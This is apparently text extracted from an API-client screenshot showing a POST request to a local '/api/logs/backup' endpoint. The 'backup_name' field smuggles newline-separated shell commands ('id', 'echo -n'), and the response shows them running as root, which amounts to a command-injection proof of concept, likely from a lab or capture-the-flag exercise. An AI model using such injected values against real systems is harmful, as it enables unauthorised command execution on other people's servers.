 POST http://localhost:3000/api/logs/backup Send
200 OK 302 ms 150 B Just Nov
JSON Auth Query Headers 3 Docs
Preview Headers 7 Cookies Timeline
1 {
2 "backup_name": "teste\nid\necho -n"
3 }
1 {
2 "status": "success",
3 "message": "\nzip error: Nothing to do! (/tmp/teste.zip)\nuid=0(root) gid=0(root) groups=0(root)\n/app/controllers/api/../../logs"
4 }